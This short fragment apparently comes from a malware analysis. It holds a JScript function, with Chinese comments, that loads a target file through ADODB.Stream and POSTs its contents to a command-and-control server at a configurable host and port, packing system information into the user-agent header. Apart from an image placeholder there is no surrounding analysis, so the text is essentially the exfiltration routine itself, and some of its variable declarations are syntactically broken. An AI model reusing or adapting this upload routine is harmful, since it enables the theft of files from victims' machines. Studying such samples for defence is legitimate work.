 function upload(fileurl, retcmd) //函数：读取文件，发送给C&C服务器
{
try
{
var msxml2.xmlhttp, adodb.stream, buffer;
var adodb.stream = WScript.CreateObject("adodb.stream");
adodb.stream.Type = 1;
adodb.stream.Open();
adodb.stream.loadFromFile(fileurl); //加载目标文件
buffer = adodb.stream.Read(); //读取目标文件到buff中
adodb.stream.close();
adodb.stream = null;
var msxml2.xmlhttp = WScript.CreateObject("msxml2.xmlhttp");
msxml2.xmlhttp.open("post", "http://" + host + ":" + port + "/" + retcmd, false);
msxml2.xmlhttp.setRequestHeader("user-agent:", information());
msxml2.xmlhttp.send(buffer); //将读取的信息，发送给C&C服务器
} catch (er) {
updatestatus("Upload+Failed");
}
}